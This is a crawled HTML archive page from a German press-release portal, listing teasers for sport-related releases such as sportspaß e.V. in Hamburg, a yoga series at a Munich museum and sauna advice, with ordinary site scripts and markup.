

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/tag/sport/
body_size: 12173
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Sport &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/tag/sport/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Sport Schlagwort-Feed" href="https://www.pr-neuigkeiten.de/tag/sport/feed/" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/tags/340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="alternate" href="https://www.hasselwander.co.uk/tag/sport/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tag tag-sport tag-340 custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de vereineverbande wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/" title="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/" title="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald&hellip;"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470707hh.jpg" alt="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald&hellip;" title="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/" title="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald&hellip;">König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald&hellip;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/" title="Geeignete Locations für Drohnen-Events"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/" title="Geeignete Locations für Drohnen-Events"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470586hh.jpg" alt="Geeignete Locations für Drohnen-Events" title="Geeignete Locations für Drohnen-Events"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/" title="Geeignete Locations für Drohnen-Events">Geeignete Locations für Drohnen-Events</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/" title="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/" title="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470692hh.jpg" alt="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026" title="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/" title="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026">Stadt, Land, Flug: So reisen Gen Z und Millennials 2026</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470699hh.jpg" alt="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine&hellip;"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470697hh.jpg" alt="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine&hellip;" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine&hellip;">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine&hellip;</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/">König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald&hellip;</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/">Geeignete Locations für Drohnen-Events</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/">Stadt, Land, Flug: So reisen Gen Z und Millennials 2026</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine&hellip;</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/can-2025-in-marokko-ein-sportlicher-und-organisatorischer-triumph-der-den-kontinent-ehrt-und-die-zukunft-vorbereitet/">CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der&hellip;</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schneewittchen-neu-interpretiert-daniela-schinko-begeistert-beim-internationalen-speaker-slam/">Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neuer-meilenstein-am-weissenhaeuser-strand-parkhaeuser-fuer-mehr-komfort-und-effizienz/">Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und&hellip;</a><div class="ticker_date"> vor 16 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mit-neuem-logo-in-die-zukunft/">Mit neuem Logo in die Zukunft</a><div class="ticker_date"> vor 17 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schmierstoffmarkt-2026-technologische-verschiebungen-und-neue-anforderungen/">Schmierstoffmarkt 2026: Technologische Verschiebungen und neue Anforderungen</a><div class="ticker_date"> vor 18 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content" class=""><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/" title="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald&hellip;">König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/" title="Geeignete Locations für Drohnen-Events">Geeignete Locations für Drohnen-Events</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/" title="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026">Stadt, Land, Flug: So reisen Gen Z und Millennials 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine&hellip;">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/can-2025-in-marokko-ein-sportlicher-und-organisatorischer-triumph-der-den-kontinent-ehrt-und-die-zukunft-vorbereitet/" title="CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der&hellip;">CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schneewittchen-neu-interpretiert-daniela-schinko-begeistert-beim-internationalen-speaker-slam/" title="Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam">Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neuer-meilenstein-am-weissenhaeuser-strand-parkhaeuser-fuer-mehr-komfort-und-effizienz/" title="Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und&hellip;">Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mit-neuem-logo-in-die-zukunft/" title="Mit neuem Logo in die Zukunft">Mit neuem Logo in die Zukunft</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schmierstoffmarkt-2026-technologische-verschiebungen-und-neue-anforderungen/" title="Schmierstoffmarkt 2026: Technologische Verschiebungen und neue Anforderungen">Schmierstoffmarkt 2026: Technologische Verschiebungen und neue Anforderungen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/tapetenshop-de-bringt-mit-tapezieren-mit-wasser-eine-innovative-loesung-fuer-moderne-wandgestaltung-auf-den-markt/" title="Tapetenshop.de bringt mit &#8222;Tapezieren mit Wasser&#8220; eine innovative Lösung für&hellip;">Tapetenshop.de bringt mit &#8222;Tapezieren mit Wasser&#8220; eine innovative Lösung für&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class logistiktransport" href="https://www.pr-neuigkeiten.de/category/logistiktransport/" title="Logistik, Transport" >Logistik, Transport</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/europa-startet-mit-stabilen-transportmaerkten-ins-jahr-2026-doch-struktureller-druck-erfordert-eine-widerstandsfaehigere-lieferkettenstrategie/" title="Europa startet mit stabilen Transportmärkten ins Jahr 2026 &#8211; doch&hellip;">Europa startet mit stabilen Transportmärkten ins Jahr 2026 &#8211; doch&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/logistics-reply-kuendigt-den-warehouse-ki-agenten-designer-galilea-dynamic-intelligence-an/" title="Logistics Reply kündigt den Warehouse KI-Agenten-Designer &#8222;GaliLEA Dynamic Intelligence&#8220; an">Logistics Reply kündigt den Warehouse KI-Agenten-Designer &#8222;GaliLEA Dynamic Intelligence&#8220; an</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/tradevest-erhaelt-micar-zulassung/" title="Tradevest erhält MiCAR-Zulassung">Tradevest erhält MiCAR-Zulassung</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="content" class="EqHeightDiv "><div id="banner_index_728"></div><div class="index_inner "><div class="post-493219 post type-post status-publish format-standard hentry category-vereineverbande tag-breitensport tag-freizeitsport tag-gesundheit tag-hamburg tag-kurse tag-lebensfreude tag-sport tag-sportspass tag-verein vereineverbande" id="post-493219"><h2><a href="https://www.pr-neuigkeiten.de/sport-mit-spass-in-hamburg-beim-sportspass-e-v/" title="Sport mit Spaß in Hamburg beim sportspaß e.V." >Sport mit Spaß in Hamburg beim sportspaß e.V. &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">27 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Günstige Sportangebote für jedes Alter: große Kursvielfalt, fünf Sportcenter und kurze Wege &#8211; ganz ohne Druck, dafür mit ganz viel Spaß Hamburg, 27&#8230;.</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/sport-mit-spass-in-hamburg-beim-sportspass-e-v/" title="Sport mit Spaß in Hamburg beim sportspaß e.V."> Weiterlesen </a></div></div><div class="post-492956 post type-post status-publish format-standard hentry category-sportevents tag-ausserordentliche-mitgliederversammlung tag-breitensport tag-freizeitsport tag-hamburg tag-kurse tag-mitgliederversammlung tag-sport tag-sportspass tag-verein sportevents" id="post-492956"><h2><a href="https://www.pr-neuigkeiten.de/sportspass-e-v-ausserordentliche-mitgliederversammlung/" title="sportspaß e.V.: Außerordentliche Mitgliederversammlung" >sportspaß e.V.: Außerordentliche Mitgliederversammlung &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">13 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>sportspaß e.V. informiert bei Außerordentlichen Mitgliederversammlung über vorläufiges Insolvenzverfahren und beschließt wichtige Satzungsänderung Hamburg, 13. Dezember 2025. Am heutigen Samstag fand im sportspaß-Center&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/sportspass-e-v-ausserordentliche-mitgliederversammlung/" title="sportspaß e.V.: Außerordentliche Mitgliederversammlung"> Weiterlesen </a></div></div><div class="post-492883 post type-post status-publish format-standard hentry category-freizeitbuntesvermischtes tag-bewegung tag-initiative tag-senioren tag-sport tag-verbraucher freizeitbuntesvermischtes" id="post-492883"><h2><a href="https://www.pr-neuigkeiten.de/im-herbst-und-winter-in-bewegung-bleiben-2/" title="Im Herbst und Winter in Bewegung bleiben" >Im Herbst und Winter in Bewegung bleiben &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">11 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>VERBRAUCHER INITIATIVE über passende körperliche Aktivitäten Berlin, 11.12.2025. Bei Regen, Kälte oder Dunkelheit ist Bewegung an der frischen Luft wenig verlockend. Als Alternative&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/im-herbst-und-winter-in-bewegung-bleiben-2/" title="Im Herbst und Winter in Bewegung bleiben"> Weiterlesen </a></div></div><div class="post-492595 post type-post status-publish format-standard hentry category-vereineverbande tag-bewegung tag-breitensportverein tag-freizeitsportverein tag-hamburg tag-jugendliche tag-kinder tag-kindersport tag-kurse tag-sport tag-sportspass vereineverbande" id="post-492595"><h2><a href="https://www.pr-neuigkeiten.de/sportspass-e-v-hamburgs-grosses-kindersport-angebot/" title="sportspaß e.V.: Hamburgs großes Kindersport-Angebot" >sportspaß e.V.: Hamburgs großes Kindersport-Angebot &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">24 Nov., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Für nur 8,50 Euro im Monat &#8211; Bewegung, Vielfalt und Spaß &#8211; damit Kinder aktiv und gesund aufwachsen Hamburg, 24. November 2025. Kinder&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/sportspass-e-v-hamburgs-grosses-kindersport-angebot/" title="sportspaß e.V.: Hamburgs großes Kindersport-Angebot"> Weiterlesen </a></div></div><div class="post-492272 post type-post status-publish format-standard hentry category-sportevents tag-gesundheit tag-health tag-kinder tag-kultur tag-kunst tag-muenchen tag-museum tag-sport tag-wow-museum tag-yoga sportevents" id="post-492272"><h2><a href="https://www.pr-neuigkeiten.de/yoga-trifft-illusion/" title="Yoga trifft Illusion" >Yoga trifft Illusion &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">13 Nov., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Neue Reihe &#8222;WOW YOGA&#8220; im WOW Museum München Einatmen. Ausatmen. Staunen. Mitten im Spiel aus Licht, Spiegelung und Perspektive wird Yoga im WOW&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/yoga-trifft-illusion/" title="Yoga trifft Illusion"> Weiterlesen </a></div></div><div class="post-491736 post type-post status-publish format-standard hentry category-freizeitbuntesvermischtes tag-belastung tag-dampfbad tag-durchblutung tag-entspannung tag-erholung tag-erkaltung tag-essen tag-gesundheit tag-hitze tag-krafttraining tag-kreislauf tag-muskeln tag-pause tag-rv-infocenter tag-sauna tag-sport tag-sportler tag-wasser tag-wechsel tag-zeit freizeitbuntesvermischtes" id="post-491736"><h2><a href="https://www.pr-neuigkeiten.de/nach-dem-sport-erst-pause-dann-sauna/" title="Nach dem Sport: erst Pause, dann Sauna" >Nach dem Sport: erst Pause, dann Sauna &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">27 Okt., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>R+V-Infocenter: Körper muss sich vor der Sauna erholen Wiesbaden, 27. Oktober 2025. Ob nach dem Krafttraining oder dem Tennismatch: Viele Freizeitsportler entspannen sich&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/nach-dem-sport-erst-pause-dann-sauna/" title="Nach dem Sport: erst Pause, dann Sauna"> Weiterlesen </a></div></div><div class="post-491119 post type-post status-publish format-standard hentry category-bildungkarriereschulungen tag-bsa-akademie tag-ernaehrung tag-fitness tag-gesundheit tag-lehrgang tag-lizenz tag-nebenberuflich-weiterbilden tag-sport tag-weiterbildung bildungkarriereschulungen" id="post-491119"><h2><a href="https://www.pr-neuigkeiten.de/powerful-future-mit-25-rabatt-auf-bsa-lehrgaenge-die-eigene-zukunft-gestalten/" title="Powerful Future: Mit 25 % Rabatt auf BSA-Lehrgänge die eigene&hellip;" >Powerful Future: Mit 25 % Rabatt auf BSA-Lehrgänge die eigene&hellip; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">1 Okt., 2025</div><div class="cat_author"> <a target="_blank" href=" 